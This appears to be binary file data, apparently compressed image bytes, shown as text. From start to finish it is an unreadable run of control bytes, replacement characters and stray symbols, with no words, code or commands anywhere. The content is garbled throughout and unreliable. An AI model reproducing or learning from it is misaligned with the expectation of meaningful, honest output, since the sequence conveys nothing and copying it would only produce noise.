!>� ��乐t�\A�����P<��`�h��NdU�zW �N#�2� 1�X�Wp�,1:��8c�<D��,�x%��^�Q6 ���%�'����:�U�-% ����!n�Av�o"B_%��M{�����X�0�C�n`�P�8B�p�p0Um�LZm��V�h��R�̸��^˕��m��O8%Ih��ȥ/ �9���Sz%2��j�2����H)v���x'�h?XX#	r�И�!8�H�H������P�(�}("���� �L�?��Yȱb��@��  ���H?��j'( �E ��C�Sٸ�Y����������z"�%u�<��6���+��/���=�����z�k[�����0�(P*����+�r��Qy��H�?)��_X_p9�	�P�M�$�y� ��H����H�Lc�
8�7у�
;���	�S��	 ` ��~�??�0�iݺ�!߹
C ����Ҥ�` @���[ 
� K �/ �9P�N���Cbc3d�����N��xrs>�i1��G<�b��Y�E���_�Y؁}��7 B��������2 Lô@H��H���b��&����PB]�."X�#� (
'��||��jDC���0���dR��:/�
x�[j�u�PZ�gЯ �ӛ�/�, ����ʚ6>�Jc�<������)!�){Q�BF1�…8�n8 Z�1Ðᷜ�`��ǩ���"�#Ā"�H�&@�/a������=-@���*��LD���`I��'����*���4������ ��Y+��5A���<	��+ȥ+ ���F����s��,���(D
(��h��<�� �A����*����419(�H�MPH�����a�|�bp�0 �� DȀ �O�"��8��x (�*@)@�����O�Lόp!��Y1C�
�_���@�J/;)�B���\��XC6�<�MtJK��0��N�����Q�t �����X�{�0>;��h<D����+8�1��!���Y��SX�(���7��8���H�.x�@p;�4���
0��Μ�;��>*Q��(���P�9��9,��O���7�"�������ӑ��`��T�-` ?(��9����Q�Nb�pJ��p���i�gx�X%�,P�N �^y2	
Az���p<��^Y���f Z�˹���\�O�܇d�& "0�8�.P�"(�
@PD`�0��;`�;�	��X�I�&� �9{́:́�9|����9��0�T�(��$�;z45:ҝ"`�/8(8�'��"�:�3�F��N����� ��UY�6�dg��|Ђ�{2��U�Y���f�*Z����Z��䲛�ĉ�,�š ���&��,�;؁# �#���� D � (i�W&� Vb*���)(�e���iD
���躝�A�'���\U��,��x	���,�Õ��W��CX-� 6<�����q�c<Ƅ��E}	 �1 ð7��䋑 .�R���l�� q-#(D��̜��08� �C-��X��8i�W&0i1	i9�`�"���# ������ۃ����V٠��0���*� �}����s�����Qb#�g��Q�0�=Nα
��"MĽ"��3g������1��\ȅ �8%��ku
|O#<8
h#����M-�(����8	��^�p[~��E�!�&$��)����J�S.��-.(�J��r�/>� 9��\� -&r��jQ3`��H��cY��]�<���*��`�"!�Q!���
��E�Kb��+��	Oĉ���8��鰘bD���^���(ے(b"6b��W�cX��6��+��l�b���)��B( �B`H8f��b�O% �B((�)Ƃ�3���/Z�U�M`��c�%`͂���.��C>�,����Έ�%= � ����[P�f�V���<уx��%db�� �(8e���B�~P(��!b��8�����)ـ]Ni����e&�[&�� �i ���EB`��;�t#�2H^�����\�r��C��Q��c~Ց�c@揽z�x��@�	C�x���9�d)��f�_ �
�0Of$+��(e��^�|8&�h���� b*�h�a[[v$��&(�H��^�e_��؀X� `&h�6@D@>�P��#(�P �;���a߬�h�Y�Y�/�N�p���c + �u��NȀ���C�:��T��Ѐ���!$���������!-((xӈ.eϬ � �� ƒ�� �!l��]�}�+ '�ؚ^֚)��	���!��6�n&p�#��}` h�*@�B �I���F��Pk|Wg �cW�mu]�<P�(۫��!�F7��ϑ��}����*1�`kb���i*~ZM@��0�L���0-Ȁ�.��P��0��e[|%�P�0i���o����s���X����@8��0��J(�6@��H��ϫن��^���]x����dP` ���Ԍ/��������_
���%��x���K�`F�nY���
�� ��+ #�0�	�m���(�8��^��C� '�e]�씾 ^�l���˶�̎*�l<τ~��A��6��U�6��Pt�r�ߖ�S�N`�1h��.d����X/_��8r;���(1���~�R�i
������Ӏ;���t�|p���o,"� l�e$��Hi��9yeWv�I� o�)b'�8o�0�&%($X�4p�[
w�wAtuQ�pP��Lhy)�A���XDW!D�­x����P��ңe�"�~p��
NЃ;��'|['"8C��v�� |}���}��*��(�\~lc� c�lHy��D����X��@pH��{\rP%�@�1����� 9�<Ѓ�hzyɫw�����r� )��h��t��I��~�{���&�8{ЀM�HӃi���?�l"n��Wh$��/�� s�Ay6Hy`[P����Dpv5��X��F�� ����s��*h�9 �t��(h�Χ*2�T�$#�$%����_�7f��G�=��P�d�
9��� �� 䀀���?j�n���߁�.�,�g��>d��'ˇ�A@��#�!�h�!����"\tB�J�P\�qEʕ2\�0��l8p`��_�
.زu0�F�荵xÀ6m8P��eEX�"�h�B��*�CW��e �-DW	�0J�0�(�h��ƍ3j��������b���;���g% ΍?�^�%tcУr��Y�D��`����v�%0˪���N.RA�	����H�T�\D�D�Շ^z��b���_|��THf�c�A�=�pD(mx��B@�FZi��#��G��OGh�4�B�m��8Ro!]J�g�q(ɱ\	�h���D�?��-��t�K����)�QE�������@�b2Є|bEp�i��_(o��/~�j��Y��W��#,f^}m0B,��ń�ix2�^l�P�f(H�P'��\)*�)�!P@Q�g[:�	䅔�?Q��?�(a�q0��FF4I���2Ԕ�ђ�2q��J���KJ��,+�>z�@QAXb5�&���[.�Wƨ_ �	�Z@�L0 
9�@ſm���( ,���'i��dRD�X,Rq�I�S���E�́C+� �}��*\8��K�ɪ#,��z+�$\��y�K�o�`���C�/AM��*��sT�!	!�T�3lz���_m�Wę�[���\a|1׾�~V�$w,r�w|A�_L2CeX�Y$a �	�^�d"��+�L�B$4|��dH q��"kUX��B-�7%p�>>�|3G$d}ѭYg�y����Dd`#)P#TO7KY�Q���?��@D��u�I-�>���,4�T|������y��G�`���F� h��C?��?TV�|��4 �C"	$ !w \P�F �b� ba$���VE�/�Lt2��骀�)��E�B%�p���n#b�K��%E���1< ����t���`����p�%����$��!��>H��5�+��ZB����0z��.��W9*A3-ر$<$�!�P�@.C(>����,"h�6�Q�`B!�BBx��S Yh 1���hU%`J��	��w��F��?���$>�C�`��� ��E��v3_l�o��X�0`#D�RHd1�k�i����z�#D��`Bpy�&����$��}`��&���A
e������k���0D"#(&�H3����B���Db�$8�)�|�B�ʜu�7Z�U�Z�̐ K(�կ��GY�"V�B*�j��'Nk�?��L)j�9wxf�N�D�&��ǖ����1�j@ D�k@0QP��Ip�H��'����P�	��I�b�,rH�§"��}�� �>���>�bBm�A�2"�0�AsMZw)���V!�l+A�͇±IAS"X�3��RЍ�FIG� �?`{�(҈�Q�6�� � %J�Is�6A��<$�@���`u�� t1��I��� 

;�$BA{1(�`��Pa���A&�P� !j��
� "��(�,B ���^W��°(a���I�5��,#$���`A$#��Z�
N	ް	<d@�D
�R���"A�����EX
;PlRX%|l�z��"�t��	0hA������k�@
Q�� lx 
�k\CGb�"v����@�$:����i�ſ&a��h�i��J�� �
msA���h���p�
��%��#ك�-�C�S��<��0i����E��ke�,_h�+�b2�Сo�F%�.7���� z�	����!���A�@@8�l��-�a�K\C��E��<edۂ��dB�	 3�B���}�h� `�L���E�z(�#�+�}aW
_��:-��	Je5�~��<~s}�#-�0�(� Ko� ���u"��eTgzЅ.�aё�d4b����7l%z�Jm� �
T �ȀseCXp���6���0��6�.�]edOYט��V�!l�kÛ5d(A� ~����;�}�F	 ��Y�$�,ޯ3;�L��q��M�
��v�S���a�KkJ؁(�h1e��Ɩ4��Q�1�&;`5@����;r�����`(�B 1�p��΁]��\�7�Elql�'�#D(y��Ra��m� "
^���n�J Ɛ�$S�rp4h���B	b�g{�4߳�Vr\"͒p������ﾽ�a�
g�?z�<�v��yC�7���<=Pt�D���|��,8�����@d ���'h@�E��������.�
�!�%\ d@%�@
�@� [a�  �LBD��]���܁� ��^!!����	��N��K%��� �)�@.���I 3ȟn��nU���@�@�m�p�Lh�X�n�
d�~^T�hoi�\�?\�`���q��P��A� �@� 4"��0�DYF	�HF,�� �h����A��1 �9pAڭ+�F�1E�Н��Lp��rx��ـ(�<K�m��<�3m��NJuU@�2���lL�A�V�F0�'��D�h@p(�8��!�!�i� �.l/��۰]�4 ��� <b��B�DB�$����!H�ZQ'��)XE(����c|U3�!Б�"G�J��RMn؎���,�a�Q#H�D�1v!�A1)�H䏤l�
�5BɅ�?eW�����e�pB	4�b�!*��B���cm�?� >2A��K��=Y�?

�A�i�HŬ��XG(�^bdF�9B�Y�H|O��d���,`��P��E����]
(�/d!���q��Y�&��?��(r�>�A���(�>��?�@��쀭�F�DFF`p����;�Wr�F��]�%�c2( D�4A��;�K�Y@T�L��p�d\�Ga�I�^~�7�f���
,�H��R�����}	-UFp?�  �aa/�MfZe�BD+�o���tA���V	@�?,�?�H���}c��2b(
���^�������o^�pf��E��? g,8���� �$�'B��D������S�����'l0� ����"���E�dbbDT���bn�R���/d&�#��E��R�HK<�<�ű�Vd��"�Q��̀�AT�0"��E ������E gpf���4\�%��9[�*�]D@�S�0�$�_A��>%�����e����� ����a�LEF��f���� Q��/�A/,Cf�e
�Ru&o��m�M���YA	�ߴS!eE�Dd l�=�Y,b[@}�Ea�o��;�����%�C��C=B��%( ���`@(���U�M�C:d!�*d�����'!�z���jq �H؎��F�������*�~�֘�$�u!c.�G���.YA�1�M��y\KE(S�acB���)��'NbgH�ۈ�(��kق9\��&äʫ�~%4�Db(l�P��  ��A],���X�T����?<��zՌ���z�R٪a��&�?,�n�l~1@j��0�M�1��F<I�>pGL`޳Z��ln�@��@Vh�)�@�^�?x+:*�4l�Z�K�� �*V��V.��1�F�-(@a q��%$Cqb�A��e��#��>�ޅ���T0吅B�6�DDd��!xDe�],�,e��ہAX���B/Cl^�����U�ִ���Dd�>L���"Y�Q���V�A@�aPF��%X�XB$�I}DY��n%4����]�������`�Ad��J�>L��*ŀY$���� "�K����i��"J|�Iq�E��"Mq���\ִ��l�g
H@�l��Lr�/�BK��h�"�RV�A���4�/�	%�H't�m�� �)��H�%D�%m}�a�� '�Qp��a����%���n�ڇ8���$� � >L���L®]AA8S�j�K�DG q��AyI��]T �ނ�s4�0��K���V.`�
K���?XQ�sn���� �� �oD���
���7� ��]<�풨���`�9gp�^�>�	ϵ�!އ�H��1$"���8f$�C$0
���� (� B���״�G�i���
	� ��D���KI��ݑ�V��� ���k�$1�֜��l�hk�)��L|	��	ȁl�2��'`�L�`l�*�K70C�� P刾c9��ʹk$�B��콳j`A(�@@J�"bT���O?��r~�A|r�$�`�y����n�\S4�T�4��$	0�V����?�)��{�����D�����r\�Lw&'p�������AO�18�*�E�΁u ����� /�ض��N4DT�+:윱UC_u�:b(�h�PA��_!?`���hrT@8Ԍ�JRN&X,���\�U|w-���@Ѵi�G��?(�5�u�܃E���)\�ov���`G�c�F0AXX�*����C>"l�-,m�b#v��S_D24��b�ѵ�b�k_�~���r�?\�mJ��L� iW@@�h����o��C	���]�̄[�\Ƀv�L�t�kq!��LĝG ؗ��G|�b��)�)�Aܦ���� O�\@�vL�Z�r� ���-,�-�C�_Ć+�Ҳ+��v�CD���U�?p���������E�L!��$H����F�y0 �3���*��^S����jp �R�wLx1@��/��/l)��.���A-�,6��'�HP�2��$�#< �� �ù�x�H�ڨ��E�7@��F z��k9K@4,��6D�6��0�;���;�ޟ.F�=������k���>zATB%�VP��@A�ȁ��u�!�-��
8ո�q�rjr|�` 	�.oD�	\����&0�� �,�����c{\�
���A8|��?8����ԯ+. :n:�
C���H�1(C�C�C��.��W^�4Їkk�Vר��F�̒Ѐ���Y����7▯��iM��7T�CNf�H�
L+T��s	 �tW������;~]�'������'�c;���>��X<���,@Xȹ쾷�+��6����@��2�2��1l�6C4x�����a��D �<�~,P��$�� ܇@�S��@ B�FE�F��H),i�&��,��I�@L�TĿ%@ZAB��(*(ƣ׿`�|���_F��r���
����H�
P�4��H�'[����HK�(�8q"D�1�d̸`��d���r���%$��2oX�93�o��3��tٲu�
.\x�6	*��4�ڠh3��,�0���J@�4�Q���75�L�PIF��X�Gb�g�>��ر�@�Xњ��떑�E�y���ke��r�|�/�?Pb6/�3y�8�!d����M����ђ��\��	�*�?e���z̙�Nu�E���i.`+������A�X�H��6�@�B(�0�h�&� C|���&"���2R� �Y��J�g�J���M��gf�	~��_��(��|�(#Q��*cBɈ(����� ��t�"@)"K��.(�H&s�1'��O*�p�
+	��*+��T�%��ϬlaK[��g�0*��� *ڰ "9BN��4�࢒(0�
%3b6���2�c(�Y!���X��s��`a"�` ����#{aƨ`N��')��-E��9-���*����"*(֟�[��x�3���a�������� �O�-���.�h-��T�ImYxb�F�œ6��-"�'�;��BUj�a�;*���I��@�BZCj��2j��(ap�����7�N %kT�Ȣ*)�G�-`�P2�D�����m�����l��|w:	�:��f�������7�����=�,E� �88K�D~-[���۸��|(�� ��hu�&X^�%R"2�`� +4�Y-�����T����cĎ�x���5���*�HF(!�����z��R%���l��Y�'܆�g�;�������j+���J=5+�K�o���(a� ��bѩ˕��PB	��q��aA��-lFu
��\D�7D�V �pw�� ,`K� 
���[ �2B
R0�76`D�R���yܢD
����zI�Ά'joe+c��%	c<�^Y�W����/P\���d�D] Q
П� 踄)JQ�ЅZ*�OȀ���
Q'F�� �00.�Hu���X!
3���Hx�X�
�B���'��0���|��L� 6�G{���1���+�R� t� O���T��& �M���3̧E|u�#��?2b����Y��������?�H96BH���A�@�  �����BlFD	��6�*d 
��iBa�
����>[�)��Pf�I>��?l�ʊ&16($6Z�b����=���{߫@TA�c� �1�؀d�\�Ɵ�/\ �q�Z��(տ80#���.�����12��Z� ""�� � �V����o0�0I��F;�gX9h��"�C��PJ�&���h������ A����(I��9�l)�@��!��(�x�Liz�m�~���2���=�+[0�2~aƄ����J)�*����6�T|� �����xPX��D��9�Y3�G� �����%$}��Rk�3�� *�b��v@B��j�5�K�P��h1t�=ʪL���Ӊd,��$�����c83��ӊ|�a���������8���!��C��Դ��a�B C +#bF],�UxzG�`@ n�c+���?9�PP"x��x3���:��@�z��Wa�c	L1�9�[����iI!�"P6K�0Q�fc1}��i�2������?��
R�����jk��o,��M�8��pp��(R��I���@F�Y $A���kN�"0+	)�2�P��I<�0xݍ�4@��2�э�\Y�L�%H���9�g��\��N�Yp�0�, -:�t�p�S��*�HzR�.�F����̈.L,9ɕXl�� ڀ�@��$3` �@#�  ��#V���d$�;΀��ۃ��a�l �=(c0��]�bÑ;�yòz���[,��h@�u���<#P�"�k 
��Y0ƶ��fb
��x� $ Zg*�Qg�5`���CONџ9�2T����E����=@��vb���h��͙u,pD?��(��`Ů	��t\j|�����
L �@��B/z!^�T�"�˱�,���&�.~�zC#�� �ޢK&�+&X��@+fa�	Vp��t�p�I���=������=��T
P�9��v���ňm��ɱa ��"H2�ЂH���q����Bp�  ^$��A|����s��؃)�`J�$M#��za�m	e�*o��c	@��a�rN{0 �&Mj `�����@ d� �m���n+�����꾫�p�,�آ'����?pmhhr�PQ6�
� ��2@`H�@�h���Jc��p��h�*��D��$ /x�̆���
J�fZ�K1�P�`0��a��K+Љ��Cp"#� #X/�^�L�j�M�RPp���|��^.�����,vjp��(��hHI���Bߤ 	�@�J@�@a� �B��Xú����f`� h �pd|�����0��a��!� ��B)�!�
�)^��Ѓ�,#��RnN��ȤTb�� `�`��(�$A۬���
 @ P��δz���H-&N΢m��&&�G�2�)�!�Ĩ�,�&�|�� ���
������2� ��a� B�`D�^�w���`����#�� |��%�x��x� � �-�������������ؑ������C��NA�Ukz���c?1���aa�n��H"Re��$��b�	���J�4�$x,
t�XtGwB@ʬTr�v`^R`�$* ��������0~� r!5��x�/��#/���̴G]P�� �1b��Z�m�@`lm����!��HZ��R�.3�+��q��.��(�x�o��A��Y@h`!P���wN��f��� f��>��1O���Lˆ��xB�"��f�_n!�05����aE�})#0P%� ��>�~�ڦ��7��^�ɋ��h+x`��4�M>q��a�2b�ta��!9�5��.H{Pr���	�@�o�j`��vv��N#4�X ���@�z�� 
X���
�D�~A��@@��|A�x�#p}��0o�3��¤��3"K��A�vS�d(��bO���΋���S���)N�G3N���@�.��j�*H����4����� V FLg��8�V�� ~�h�X�p ��L�"�ZmȮ�e��`HA���(�%Rs�y�'k] �C]*~)^J�,#�a�H��*�C-��yN@�+�l)p��T V�)h�?PUH�'�tI'�� �����5Z�Vh@c1
h@*�$��td�Ҋ�����%^����5��#�B�����P��;��B��tUT
M> "�� t���'�;�G��b)���^��y�(M�-�N�G���H��9�b?XU}*H���-d 
h@f@-fh��JM��<G��`�v�X�  �`� ����Hra4�Z�pZ�� �l�R_{�󴳤ˤ�g]֥1>�iY*��'���(`*��$<6�+lA?Fu,P�Gq!��6S�U��S��(�*�H�#m�B6`U� B�+�B����u�#���a����B��!& 
j R�:��h�e�� hA�j�,
��b,����斀����(�z	M�ic�'�'�vj�#(�N�u)��8/� �I5N�ւ���%�7#���j!�7U���F`Ie�A�z 0�{W��0� �AX� lʀH�|�
\ �����z!�Or���4-����T3�
��{�u]�is`|��`Bj@ڂ.�-��-́G��-A�=�"�S `�S�!#���*4/o�!'f@΢F9�`�G�]@���,�z`uT�B�
>�Wi Y{�B���c.�ހ	ڠ�˰f�(F34�I��\.��p�����Ls�{�'�)�i؁`n��bn����ШQ.!�R�J �2;��N�D)������<��_��Oa��.��%�.`"@
� 
�!:��{�p �~�J���	�:
` P @�!=~�\vɪ8 ��%Fők�5����F%�'V�i����Ԃ-�"��B�2�G�-Ҟ-9�OX��^�%n��뤝���	9.@bWħ-l�<���`B��� #:�0c� j ��U�fL�4d X��`a� ���	d��s���& R�,�g�Y���Z������l�vn�	؀-@@�"-��_k�U�VG��!���y�q����^9*N8T���]�}B���)�A����
�:�-�U��5>�
!
��g�f���� .n&�j@2@��Xs�/Z�f����99�ޒ���(b:��!�6�ಝ b��Rga�oۂ-���7�)�&�yW)�dN�^ȣ^�����M=^����D�G �8��b�옿,�
�f��ګZ��@`Y�1B�X ��Th
d@���w��"� �~��#�D�� oA(�ngA�<1���l�'� i1������R��{t�A��5X�A_��W{��9�<�cn�a��g��<`
;� i��'�9*�A���d�`�� !2�4b�
&�
��w2 Hb�`�{�z}����r�	&aFqA4C�2#Zk*�9��<��$;C1�j� @ԁ9@q��������-v�:=�=�� �σ���^���9L�N �a?�"=�C���Y��"�7 v�*����X�#FN�T(� ��l�p@���4���
� l������ xa��~�7ݨ����-���l���L��l]�R�F iݘ�yR�o�'ٳ�9��O��,�n��pA���^������L����B�v�@�
\���	\W��_$��a���6#4�eL`�CVoba@p'������ 	���dr@
2
��2� ����m���!ə�Kh���N�Lb ���#�-؀��Y�ͼ���<��؅!$�����^�E��(jAj��[��^��_,�A;Ԍ ,��`��'��N�C�T�X !v�
�_�n�J|' 8��� X`�d��`:}r ����6�� &�~/��`���  ��%Kp���b���b��)R��?:�|P�$¿��\`󏃭�.�ly�奕��EK�����Ѷ5�笠N	p�z� �Cm�:���akޔ1�cʄ	_ތ-�����+s�D� ٶcxH�-.� P�Aʑ�yX��-2`#�(!X��"�N��})�� �Dk	��2ĀZ�Q]Њ�+F�A��A���B�E����!Bp'ą<T��BL�#u]�7�\ӟ�����@BN��.��y��	}�j==�T_�'g���c�a	䈠 m4g�x(s��6�8a�+��F	;h@�~� БA���5F!�P��L�E=�BDSHq\T���@���KkU��@K@c4
u�PC��D�E�Wa�pMD@\, �\�K�$�e2�$C�C�ݔ�3�t�O�H'�Q��K�1�zt���{��"D��@ h-��2��b��-��#�
od��`֐B�'�� �k !�D�(�m�"F�5��D K貋s��Q)��%4e�C��FQE�=T�|14��ЩT*ӗɘ�-�ܮi��t9��C�s�?��e�6�(��S��Io��G
ډ1�𷇡��L2o��?rh��_�P��x5�WQ��H�!E$��O.�Q"��ӄh�`P�8Qa�M���2�?�V$�@��E50	�p�9�BL���v�m�O�k]�(�T\�ݚǴgo���2A�aL�Dc�7�*�3qu ;� 	~ˁ�V��Yd��ch�!� "����J ���@��_6	s @�9+�,�n�����bAG�D����@�
pKu���sS\ă�V�S�9�k�0,���֣W�^��v=�l��2�x`4�0���r�	3Pi�8��^�$���$�Ȁ�aR@�$Ģ��1B*���\�AVIr�"�,"M�F4b;�!Ik���4d�+
��T5.��L=y����3�e-gj�-�׊�\o�Q�$�! x�	��زoH�?��
��(�#�pD� !!<��x�1�!
�`+��&1�2h�8��DpF#a�D��$0 Q�$�ЅK\�ˎՄ&@pYE���者��#���5�-��K�3W��c�dC@?9%v��(a����W�:t ��HE*�Q�<��=�1�)�����r�G������)0�Ƙ�,|%`�z�D4w�p0D�A�C���?<�` ���+��XD"R�Z74��Cp5B�M^H�2���r�\*�M��c�$^d��M���U6 P�W&�`�[�)�P��ax��/��y��~8��xJ����9�+��'f�N(�`��0�Ly@"I�'�"O�aE�1�d`�x�2�6f	�l��|`�PŔ�3%c�_��(N��5ra;J�IN�"��$�'��	�є;ݲf��C��:��<���?d�+�G�PCRP�@X���@~��8(�0�JP� b�BSz*���8e��O�)7����*iL� �M��uǀB��b���)z��31�'4lR�%R�ث�(�?�ҧ�A{�)f��x�JxD�#�Y�� v�������^�C��R����@���Xv&@���H(���>Pֵ��:uW�-@���n��"X�x;M)v�%.z�� It���{����b���ճ��h��8у��)�H)Հ��6)qj`b,���L�u)�]�h�J�m�(��.ǫ��2ly�����^g�� 
�{1�l�0L`3��<�D�S�'=�aӧ�o|���Jd4�:����(�⚃�ڧ� ���t�i���e�rѰ���ڙ���m<�^�x��& ��i�0ET:/V�aӏ��6���X�Y��P�a���7nN������k
c�z�[:eE�[l;.D	�OHQ������ �̣o�!"�����G����~Ȧ�b����	"��+Y�P�+�+�[<�V�۞�/�Ѹ�آy�q���f�zB��SX:s��S��0;�)��,B�Y^U���`��bX�;�եu'jm���b3^�u�sr��J,�|�a$Cg����d�:hV���C�jt��AA�2,6L+v0vhVq�ѓ�X't��}X.$Q:OI�g|!�w~J����:	P2��q�{[�=�l�E����;ȍs)����!a��?�NB��u�jo��ن��а�_��u�W���]0�/j��{���YAvOn|��V���Y�@ůf34y|��d�s� P�Wm��T}:V<�7pqa& ��$eiN��0�G~S�� fo�e�oAFs(�y�W%h|�,Fo/7B�
"����r12t��oq�c�s�! yPQ�_�g&P���w�&z o��E L�R�y�g|q�f.w|�Ak�g�4l�B7�Jחg�c�c7�c� Ox���,u�u�z No!�r��"(�� �*��y��f���Iq!��4�� ��B6V<o��4�i����p/@
ʐ5�M�t7�?��b�����	%�>}��S8 ����f�k���q;M�I]�4s}� C�'X8���`��e6�O��.��'�w0�({�@�=�JP�� ���(��P�w��h�q|��b���C%���k���w9�<�C8m[�wdcx� b{�n����������y����-�4�Ł+T����=TQuwz����'{��f�8)�N��o�	z�����"�n����|\���$��T�)�]n�/�c�����q��V6�{����� DЁS�)�S��b1�v9N�%(d-h�ʨW�Еy�6/��rl��hk	���]F��IZ� �%Ё�f�L��(�W���HB1WO�|�cݵ%^�%^�5Ѱ��(�o�F��i{>�>��o �RH�w�n�hS�y�؈�M���W�(}]��bY��ى�D�靲�+ �z`�1 ���w|��L  -T�,�@�4`x���Bޥ�֩����6P���t;� p�
o� �똜xً�y|1�� -I3se�N�M�kl'}�y�MQ��) ei�+JD�q
;�E
��ÇP�	��Ɨ1N�PV��[�]�P?$j��`�D��FƢOj6����7� 9�I9 Uh�7��9W"!�OңK�]��/[yMct�/����ޠ�Pj�OwV�� $� �ǔ�P�x��$\��#У�c���]�S�@��Ӧ��^q
_wʩ��}��ՎI�	u,W��g�:�$P���)h�	���=oz�^�6�Ҥ�Y+����� ����)`x���w�'�$4�#Ʌ��4j�)�z�^A?�ʤ��^HT Ы�^q�=����`�`����J W�$�����B�L� V�l�mQ^�k״�$6`dM���]������@Z]f���Z=UI8ʐ:@	���K�V
)F���0 �Y��%�*��Ȓ+� 咰FڳId�ʢ~�Q~IM�eq���eL�d�)`:��p��:��	E X o�k+�ѨL�4�x1}�M�U�k����N����~�`���V�����	�`�[��0��� 
�[�6
W��"H�WP��b��yj]�j���om�6�gM�H�G��(�x�~`� �SI����u�Pu��o�Y>�@)� 
&��
	� *����a����
���	�Scp�8��W �c�^+��uh,j���u�!@�U/�Pu;���F�N��U�R��ǔٲNy����$�j���1ә�� ��/$��)Z�I�^+�y�p������o�7{�?��IP������ ������Wp�bǹ��g�4� �� m�W���{%	�K�{M�^r
��h�	�u�o8~�� �Z6L�� `� *�[�@b?��`L��ɔM����b���9-��eC\g�)�+t8�3F� ����5�vxmMQ{?Em�V�OK/��%�o 
���R��?��6�.`7���j�;:���h]���b-vu15����(	�0̆��lڏ������\l6�`
$�qڐ'��*U���S\���VPV`���� T���:�R��J�n���6
k	%�"��㚒�M�����l����ȇ���Kd��`6�VaN��a�RX�MQI�����0Q?�ʔ�����`��) ǔ[��ZP:��{���Bc��H���{�L���(�H����]'�`���*�q,u��HMD����W���
�{�e�,�є �eMһ�)��` ?���:L��'�`ۋ�g]M@-��6�ڏ��	�s����,Y������[q�R?�@��w�e� �\ROqqȅ\݆��A Z�`x��,
"���Ì��*�� ��˞\��bk��'�%�kF�W�3T��>�=r�^v�	��͖ �L?�wL�ۀvP�@ͅ��!<���	N!�D+�������w
R`��|��d}�+]�*]� ���N@ 5\�a�n���)HkRR�c8G���	��
c@�m��4���)z�F�"�h7����1�����`V�v���� nu0/q��^bP\���$��P��I OL�W'Pu�l
"{ک�[&��U	�	� +\�_^�sk\j�'沷Hk�a-�lse)	c�	8�jWs^q��E�����V��%��[ �܈�0���LA{�r��.G��jm�`�` j-��` ���pu>~~> ������ XP�������x�V ��$��n�6 ���_.!�GˇX���Lb;x�b��P��B����;@�,�1��Q�;��	_F��r���MᅞapQ �q��d���`b`�Z$�UK;�݀�|�ޖ��>���i�#�;P���ʲ.���o!�`V�6�[��݀�@K�`�6�)R ���� �����#��� �P@�0ֵ�pQ�|��j�o���^������	'��^Q@�@�3���� "�e],)`� �Ԁ��? 
ЧJ�Y+�MW'"�2���7"� D`�"��P`|
*
���!��������`�[�
0 W�â	��k�Je;W��v�ǭ۳ 1kpa0L�)�c�C�Ml�Mzh�M����^�FtPf�x���� �\"}�q���W]��ԠZd}��0+@Xt���x#"""�x�p
Z�	J�� ⍆F�<
���!�t�����Z�m�ՋԞ=��1�`ĕ+r�0I@%,5����N�5�������[�Ř��d�q��fϠƲ8�����T05K�,�@���ԪY:��@a�a�h� $J�x2�@5�AP�*� ���R<���5j:tP�Q�H�7$d� !g��$���,Y��h�G�+�5�
���Q� J�d�x��H����6�a�o˿>�H���5ZƈA��UNx*X�ϧ��|�n�&����>s �@|����
�jY�j������­���c�X0� �G�0���
+�� �&�*�H���VP��@Pb4%�y�v�!(Rk��7@H�T� I����	$أ����&"��X	=����J�":L��U���x�<c�l�	�"�ǉ5�ˏ*��zF�,�t�����a���r ��������``��캫���2"��~Ё0��԰7Rx��C@)a�O�LN�Ad�m��w��7t��xd��
�0�`��%�@F�zANJ�|�RJR�\���8)��d),�8���(�;�~�䧞�s�����]����>>��o����
?E;��� � ��4�.�fP��2(��B5�R��1	����R yca�wxc=b~c��8=��g+��$hQD�-�O))�~Y��^���_��ڣ`pb%�r���XWL��G�T3ў�N�;��4&�>�K>��
?�Ú/E�`��O��J��#�����k�N�� �ᘰ8�F�nJ��T�S �
�x������c��F=�����v�sB?���n~��߃���-��򄩩�&jZ~y����1]��P�Ӂ�,����J�����~J���Q?*�U�}��/�,lp@��;����?*�e�A�_rJ�B)��?�4	�`d$��Q]�qU6#+��
�������� ��;l�$�\Ҕƃ-�L��Ԉ�<��' !� � ,    � �  � �d @@��P@4�`H�*�Rf�>�S�G#2PR�n�p���M¿��h����K_�|���e9_���_/_�$�1��_���f��E�#��ء9�N��E���S`_�������������s5���o���#g0�S/����2d�� �Ȑ����v�1�Ì�
-�X�4��2�ĖQE�la�
C�s�T�0R$��Ԡ-���_7a<nѢ��@�^<l�$�֧N�����b�+X0������ �%Ԩ	{�!3��r�R��J�Z`��K �F!���?%pіD"�?���>Zh�B~+�`�/}��!��V0�� Y�X���`�J)#K$�ѐ�|Ƒ��FmU�	&U���-��CF4!��$�.��s�{�ݲ�?�Y����r�K��].q�E�/�m!Au�-��%#�SD3�> ��߀����?���U� ���%��;D�!!�����l�� hA�>�#K�f���j�+(�>Dh0�f����M�Q�h��lJh�>\�3��LR�mM��k���'X6A�p\�����t���,���Sj�S�MÝM�mQZs�QsI1�`��fL���6j�KrT
�W;4� ��q�C�4b�Z�U%�q!G�*�(�����
��Z�o�(�Q����V@�A�2f�@=��߲H#��=T�!���ɕ\�^�����D7K��r��4�Sl@�O�8�o�t���/<*�K����\�SC QhX�W+����-��/z�?o���\$�E	otL�����z�P�᪞b��*!K����V�<�o�Q�$���N�R���B�$���,?kІD$�Q�'���X�I�P��.��"��,A'�,����N�oܹ��N���]x�H �ρ�%0 ��0��R�������RØ���̽dA��!�@�A!,���R���C�	��S���L����t���N	��O�� ���(��p�#�a4@ր�e�`[���"%h��/-����c&��'�!
y􅓦t�n�xN�w7	� \���0 � ��+r���R��PlR
�T��9�����0:B� W���IӕU�ZU�"���;��&����@�G|@<�5p�� �9Ԇ7�	�`�,=� R���ƽ
h�K�5�����{3-|�.�l��Oi�a����960�(!�&�E��J����J�*�(���d*Sj��#�@�~�c%+D�M�Ad[�Ф���}%?"A�����'y�|�Fa�� W��J砭)1_���`AL�
8�ʀ�-�$��߄�7�T�+9$���b�)
8�q�mNh�A
~P��d������.q+�(�Q�~zAʔ:��%���P��zI"�J��&DH!ΐ����r���'����?�'��M6��Q⑇�HS8>8�,��
�i����@<���5�JM����me����\#���L�i�7�� ��*���g����V H������W��@�F�R��������>��\b�;Xh�$�
